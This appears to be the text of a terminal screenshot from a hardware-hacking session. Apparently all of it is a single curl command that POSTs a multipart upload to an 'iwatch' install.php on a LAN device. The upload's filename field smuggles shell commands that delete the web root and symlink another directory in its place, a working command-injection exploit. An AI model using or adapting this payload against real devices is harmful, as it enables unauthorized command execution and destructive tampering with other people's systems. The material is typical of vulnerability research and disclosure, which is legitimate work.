 zenofex@exploiteers: ~
4:05 AM
zenofex@exploiteers:~$ curl -i -s -k  -X $'POST' \
>     -H $'Content-Type: multipart/form-data; boundary=------------------------b5bfb11e3c0e10a8' \
>     --data-binary $'--------------------------b5bfb11e3c0e10a8\x0d\x0aContent-Disposition: form-data; name=\"mode\"\x0d\x0a\x0d\x0amanual\x0d\x0a----------------------
----b5bfb11e3c0e10a8\x0d\x0aContent-Disposition: form-data; name=\"file\"; filename=\";{rm,${HOME}work${HOME}www${HOME}htdocs};{ln,-s,${HOME}work${HOME}www${HOME}htdocs_
webon,${HOME}work${HOME}www${HOME}htdocs};#1.bin\"\x0d\x0aContent-Type: application/octet-stream\x0d\x0a\x0d\x0a\x0d\x0a--------------------------b5bfb11e3c0e10a8\x0d\x0
aContent-Disposition: form-data; name=\"checksum\"\x0d\x0a\x0d\x0ad41d8cd98f00b204e9800998ecf8427e\x0d\x0a--------------------------b5bfb11e3c0e10a8--\x0d\x0a\x0d\x0a' \
>     $'http://192.168.86.102/custom/iwatch/install.php?'